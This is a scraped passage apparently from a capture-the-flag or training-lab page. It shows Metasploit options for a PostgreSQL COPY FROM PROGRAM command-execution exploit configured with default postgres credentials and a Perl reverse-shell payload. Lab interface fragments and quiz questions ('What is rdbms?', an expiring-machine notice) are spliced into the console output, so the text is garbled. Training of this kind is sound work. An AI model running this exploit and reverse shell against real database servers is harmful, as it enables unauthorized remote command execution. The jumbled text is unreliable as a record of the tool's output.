 msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > options
Module options (exploit/multi/postgres/postgres_copy_from_program_cmd_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_TABLE_OUTPUT false no select payload command output from table (For Debugging)
TABLENAME 55ZSCYAxA0j yes A table name that does not exist (To avoid deletion)
Used when connecting via an existing SESSION:
What is rdbms?
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Machine expiring soon
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
Your machine is going to expire soon. Close this and add an hour to stop
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port (TCP)
Close
USERNAME postgres no The username to authenticate as
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
What port is the rdbms running on?
Id Name
-- ----
0 Automatic